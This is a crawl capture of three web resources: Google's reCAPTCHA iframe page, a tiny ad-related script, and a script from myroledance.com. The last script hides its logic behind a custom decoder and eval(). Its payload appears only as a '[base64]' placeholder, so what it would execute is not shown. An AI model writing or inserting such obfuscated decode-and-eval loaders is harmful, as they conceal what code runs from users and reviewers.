

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oeSPsZiksKpqxV2ozG_C5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769646736441');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU7RuACgNxt_kjc1WTAayJCTR1Trm3U82BmI8f0wqtiTyiHnf-xvLkr2g1aTwO48Wo2a9jn9Jei8d8u36tk-DDeK4d8KYMdXIjDQ_ifLNC4-0ETx-s7EacfQqnb8bp6ya9auQjj8-YnDeQ3-PdYjYuaLDH2iAmNgxvuJTCd-nwz_CqqgeX7KPn-Ug==/_/plugins/ad./ad-600--footerads./pilot_ad.-ads-iframe.
body_size: -1284
content:
window['d3691650-5bba-4064-be6a-7996524c6cfa'] = true;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169969
body_size: 1520
content:
var _0xc81e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe55c(d,e,f){var g=_0xc81e[2][_0xc81e[1]](_0xc81e[0]);var h=g[_0xc81e[3]](0,e);var i=g[_0xc81e[3]](0,f);var j=d[_0xc81e[1]](_0xc81e[0])[_0xc81e[10]]()[_0xc81e[9]](function(a,b,c){if(h[_0xc81e[4]](b)!==-1)return a+=h[_0xc81e[4]](b)*(Math[_0xc81e[8]](e,c))},0);var k=_0xc81e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc81e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe55c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"GbYihtuJC",6,7,58))